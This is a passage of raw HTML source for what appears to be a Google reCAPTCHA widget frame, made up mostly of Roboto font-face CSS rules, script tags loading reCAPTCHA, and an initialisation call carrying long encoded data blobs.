  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IlfqZJLNN752ZPPmjtOdNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IlfqZJLNN752ZPPmjtOdNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IlfqZJLNN752ZPPmjtOdNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CjsOew7ghw5LCj8OWOhDDriVMw5pSS8KVK2LDuz0Wf3TDm8KId0xQwp54w4tzwpo1wpVkZcKCFMOMw7wNwpQqLsKvbMOVwpQVw6HDt3FlwpxdwpjDs8Kkw7DCqit7w4DCmMOzPcKSw4HCjcOJw6YEWik9DsO/UsOvDzcTwoQUJ8O0wqHDuisqCTjCmcK4wqBeDsKkcnjDu8KKHGJOwqx7w6HDjlTChnBeFhrCgsKwNcKKwpc8dARHGx4uXcK6w7lbGsObLcKJSSxaw77DssKVwrYIOXTCrh/CrsKRKDFYasKuGRTCq2XCvVxMUTESw7DCt8Kpwq7Ct2PDtMOnwrY2LcKGw7PCikjCuMKBccKJw6UIBsKTwoHDrU7DthHCvsKswr7CojHDssK+ZcOMw7fCh1M2BsK6wrxhcsOMUTF0TcK6w7Q1wrJiw5nDi3UkwrLDgnh2aWcrFMK/HiYULETDs2FCTx9fOjcebCvDhTzDlyXCnD7CvsKuKxbDtQnDs31Nw5/DgQkvwrMvw4zDqmfDs19cflPCqEsewpTDilfDu8OGe1HDo3RIwo1sKUnCvsKgw65dw73CshYgCQUJwokTa8ONEUXCpMO2w7IGXMKAFMKHw4Uewrptwp1ew6bCjcKTTjfCrjTCo8OuTcKmw78fw4rCqMOFw7vDliLChVLDty0uOcKawrQlwo4vw7dCcMO/ScO4wp/DgMOxQh/[base64]/[base64]/Cqzwdwo/[base64]/OwEldMOQw6cCScKww5fCv2wKwqHCjMOow7JMw4hEwpLCicK5wrvCg8OHDTLDpMKawpEaw6NZwq5Mw7UifcKyVsOvw40ywpEdOwvCj2DCqcO/dcO+aiIBwrUUPsKKUh3CogsMWcO+BsKMScOLT8O7w5vDqMOrwrnClMOgBMOxacOWw6/Ci0AawpTDhy/Dj8KXdEXCpHoJM8OydMOXwpbDowlcZMKICcODwp9oRsO1C0J2eX/Cgl03w4XCv8KGwro/wqZAYwdEFibDhUXCo8KZwrggdkYAwrDDnxjCskVYRlY2KMO1w45oUkgpI8Oqw6TCn8OfScK+wqJYJE5aUsOJw6t2AMKdw5nCk8OZXcOCcyhUwojClSrDpsOJMRXDssOHU3cKw6TDjF3DoETDrXsQwpN3woYbw6xkwp/DugTCpCbClQ5Fw7Axw6cNw6rDn8KUwqrDg8OfH0jDhsO3RiwYw7FUwp1+wrFXw644anNfw63DocOOw6TCscKMwphmVFNxwop4WXrClsODwoLCo8KqwqMBw7w2D3pbIBFfXVpvw6RGwr/Cl8K8wqPCgjDDuMKdw4/DuVdPw75iw61ww7vDqwjDqsKiw5/ClsOvw4jCvgUWbcKqesKKw7dvVcKBwqrDvcODMMOJWsK9wo/[base64]/W8OoRyxYGcOew5Ujw7DDrC/[base64]/[base64]/w7xwKSXDucOcw5rCrgI1wo3DjSLDnsOqf2Jcw5spI8OAw7YsAcO8csK3esKrwrbCtcKBwp4PGMKgw4ogLznDjj0BHEvDoiFlfcKZWsOKFDApw7hdwpHCqsOxQMO3w47DscOqWcKrW8OoRMO/wpXDrWrDrj4ORA0Iw4/ClMKtAcOww4rCvcKFE3w8GnFlOcOYTXDDhMOSDmXCunoyB8K1w7LDlsKGw6sUe8O7FMKMw5pNw7R5SHPCr8ORw5HCmsOucjABwqsjw53Cn8K/f8KnNcOtZMKII8KzA3kUwrcZWXglIjPCmgZVw5zDrDttwpJjHwZnMcOYGsKyw6E0WMO2UUIdwp4DVMOBw4MAQ8Otw6Rvw4AlNy7Dj8OCw6B1F8KUw7JyTsKTXSvChH3CpW/CnAvCgSPCshNeaMK5VcOKw5IJCz0SPMKCwprCmTYVXcKTw4NMD8KoEcO1wowxwpsNwpABw6HDixbCq8K5RMKxHMOqOnnDrcKmwpR+X2TDnWo5wpFCwpXCoWlbwrJkSVsYRXvCpRY2PsKLNcKew6guQ8O/[base64]/[base64]/FcOww4Zpw5XDmMKLw4DCsBLCoXYxdMOpwrwffEvDj8KyLMKRB8KeWj8VD07CtcOgZ2YjfsOnVsOlw6xLGyDDhnorChZowo1/wrs2YMK6esODw7nDkSTDgnh/WHjDhDHDvcK0JcK9eRIxw6ELUm7Cl21gwqcywrrDjMK+LBHCg0fDpMOYU8K0Z8K1w7kRAcKLesO0XBDDlAd2csOXwq/Cs3Edw63DvsKJbsKmbcOfQ217wopqwqdUwpQgGnEtQ2LChTTCnMOSBAAbw7LClcKzwrfCvBYJwpIrwq/CsxrDjQdTwoHCmMO4IMOfFsKTw4t0McK/wrkDwp3Cj8O1dTgDJsOHLsKnwpDCkyMOw70LwpjCiVXDuVdudMKpw4c/woIqDlnDuMOQbUTDpWNjaMKbTH3DpGDChmTDmRdKA8KMNcKOw7LDuMK0w6bDq8KURcKjw4nCqlrDjUnDuTB3wpJmw4xtwrhdD8Kmw4nDmMOjEcKWwp7DnnHDt8Krd8KYw4rCo8O0w4bCm8KZw6pNwq0qw5gmWyrCkj/DhF8jasKmdcKrSsKnw4LDugplw7BLeR/[base64]/YMOZChHDvMKMA24IwrDDu8K3wqrDnk/CnnJew6NsdsO5GMKITTU6woXCrB/DrMOLLkTDikZKwo3DnsKuwpMuBsOPdlTCscKORCrCkkVkHcOCAcKBwpDDt8K/e8OEFsO0Dz5Ww6HCicOQwr/DhsKHPQTDvMOlw45UHsKNwqjDrMKPwodQS0/[base64]/bsKmKypicR4ud8OPQ8K+w7YCwpHDsMK4wo/[base64]/CmcK5w7lUeV7DpDHDpgx2wo8+J8OWT8KrwpdcfXQhTcOXwqVWGMKVbjXDjQXDgAAALXU5IMKQwr1+X8KdwpVUw7FFw7HCsE9Vw5BQfjvDhMOpfMOyDx/Dsz9TAQzDnzXCnMOGCsOtbCMoTSjDmcO9wqLCsirCkRtsw7nDuX3CvcKPw4rDrcOaCsO+w53DqcKCajIrIsK3w4bCpEtUw7/Cv0XDocKkd1bCr1IQTz5pwpjChnfCr8OkwoXDtkMsw5Mnw5gqwqI0VBzCkifDv8OPwpzDj8KrHcK/Tmw8PTXDhMKQBi7Dm1ARwqPCj2pAw7g6BHFHXjZJwrXCpcKMKlElwpHCvHpFw4oKwqfCjcOYYj/DkMKtwobCgl/DkRd5w6rCjsKADsKjw4zCscKKw5FBwr59KMOaE8OaPsOLwp7CosKjw6PDpBbCnjbDrsOXQMK9w5bChsK5TMO/wqIoHTfCuxjCmWBLwqfDpTNsw4nDu8KUcMOcZsOuFyfDi1rCg8OjFMONwrJww4nCmsKOwobDrUstG8OULHHCgHbCilnCh2TCuGIkwq44PsK9w4nDjMKXwqVJORfCuElNDFjDjMO4ZsKdei5Hw64WQcOOdMOPwrLCssO/EEnDpMKxwpDDvQhFwqTCh8OiE8OBdMOGDmPCssOjMcKAUzQww7Ubw6vClMO5fsOkE8OrwrrCjC3CqHoCw4XDvBnDlCBqwqfDuA8Jw5plUHsVw7cAw6N3Nn/DmjHClsKaw7PCgknCn8KIGsKyCGN/[base64]/[base64]/wp8UQALCtsKiSVUcw5bDisKFw7vCisOAwpbDt0vDsjnCknfDrU7DosK1dm7CgTEQLcKpw7hSw7fCj2PDu8OlPl7DmXLDuMOudMOuI8K9wq/CvnYOw6cwwrseKMKKw4kJwrzCrjPDjsK2EHfCvjsDT8OrP2PDqSE4CWNHc8K9wq3CqMO4w5NmN2DCncK3fjRLw7YFEFvDmXvCrsKfXcKeRcOuRsOjw6zClArDvHDCm8KAw4Nhw7V4HMKTw7jCrg3DpGrDpHPDg2TDkCbCsBTDmWcJZVjDgQwLcixxGsKDQi/[base64]/[base64]/EcOaUgV8IWTDu8OHw4fDu1XCuSTDjsOYwp0yE8OBw6DCkRDClXY2w5xuDcKswqbCgMKIw47CrMOLfBTDt8OoAT/[base64]/CksOFw7p+wr0Pw6zDoRw4SwPDrsOaX8Kcw6LDo8OVGcOiZcOWcFXCssKsw73Dn0p8w5HDlsOuacO+w7dtNsOWwoDDpxFwGgIIw7UbEHnDtWY/w6XClsKOw4MkwqvDhcKTwrLCkMKhTzPCmk3DhV3CmMO1wqdgSsKBBcK9wqFaYCLComXDlGRtwpYGRWfCoMKMw77DmSgjPg9LwodFwoBcw5o5PiXCoWTDnXQ0wqN6w6d8w6hnwo/[base64]/DisK5GRczwqoLCUoAwpvCrjhIwr5Xw4XDucK5wqRHEVwaS8OYw4BVwpkySR9ZVsOhw6hTT1k9QzDCvmLDgCghwo3CjALDg8KyFEA7SsKMwonDoyTCgygsBRrDrMKxw44PwoN2ZsKzw73DjMOawqrDg8Oiw6/Du8KFe8KCwo3DnybDv8K6w7lRJMKzHFNpwrnDjsOMw5XCiCzDgWZ2w5HDqVIHw5Ziw7zCkcOOHw/CgsOnw71Twr/CpzAaQT7DjGjDq8KLw77Cp8KcEsKuwqd1QcOowrHDk8OYe0jClQzCqTEIwpHDrlHCisK9QCZhGm3CjsO7ZMKYIR3CjAvDu8Opwo03w7jCjw3DhTUvw6fDhjrCtS7Dp8KQW8KvwobCgUEKKTLDoVcDXsO+YMOXCFIsXTrCoFE7NF7Cljokw6Jrwo7Cq8OHYsO/woHCo8O3w4XCvnVSE8KAfkXCkQQFw7TCjcKTYF0qdsObwpk8w7EbOgTDqMKIe8KrYnvCp1/DnsKbw4ZFN2sFFFZmw4lxw7tFw4TCmsOYw5vChBrDrAkXWsOdwpskJEXCpMOWwoIRInBAw6MIbsKILQ7Ck1Vvw4fDrjfDokw/YTJQAGXCtwI9wpLDnsORDSl6NsKywqxjfsKYw4/[base64]/CmWzCqlRbDThOOkRHU8KLPU58w5PDkMK4Ej01N8OpCgJqwq/CqMOswrxpw5bDjnbDrWbCucKZB3/DqEs7VkpRJUofw7cTw47CjGbCoMKvwp/CoEoowrjChhkPw5XCmDE9Al/[base64]/VcKRwrctO8O1w5AzTGhkL33CkMOVTj7DlRrDlmTDtiLDuUZNEcKQQiQ+w5nDq8KAw657wqtwMMO9DjPDhX3Cj8KAw6swTXfDn8KdwrQ/SsKCwoLCrMK7cMKVwq7CnhQEwo/[base64]/[base64]/DsTQdEyR8w7bCtVIuCsOkw6IWwofDu8O/bhBtIcKpISjCn0PDrsODCcKFJjfCuMOSwrDDpDLCnMKbTDIKw7RRQzXCl1sHwqRYC8KgwpMzM8OGADfDk3Qbwpd/[base64]/EsKzPMKhwobCjsK1w4DChMO6wp